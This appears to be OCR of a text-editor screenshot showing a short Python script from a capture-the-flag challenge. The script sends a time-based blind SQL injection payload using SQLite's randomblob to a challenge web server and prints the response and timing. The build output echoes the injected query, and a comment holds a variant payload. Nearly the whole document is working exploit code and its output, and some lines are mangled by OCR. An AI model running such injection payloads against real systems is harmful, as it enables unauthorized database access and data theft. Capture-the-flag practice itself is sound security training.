 ~/aci/the_sql_always_sucks/ape.py - Sublime Text
En
ape.py
Build output
1 #!/usr/bin/env python
2
3 import requests
4 import time
5
6 url = "http://challenge.acictf.com:63599/?firstname=a"
7
8 user_agent = 'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0)
9 headers = {
10 "User-Agent": user_agent
11 }
12
13 params = {
14 "firstname": "' OR (0=1 AND 1=randomblob(10000000)) --"
15 }
16
17 start = time.time()
18
19 r = requests.get(url, headers = headers, params = params)
20
21 end = time.time()
22 delta = end - start
23
24
25 print(r.text)
26 print(delta)
27 # cond='true' AND 1=randomblob(100000000)
30 </div>
31 </div>
32 </div>
33 </div>
34 </div>
35 <p class='debug'> Debug: Last SQLite Query: SELECT
lastname FROM Users WHERE firstname='' OR (0=1 AND
1=randomblob(10000000)) --'</p>
36 </body>
37 </html>
38
39 0.364523887634
40 [Finished in 0.5s]
Line 17, Column 20; Build finished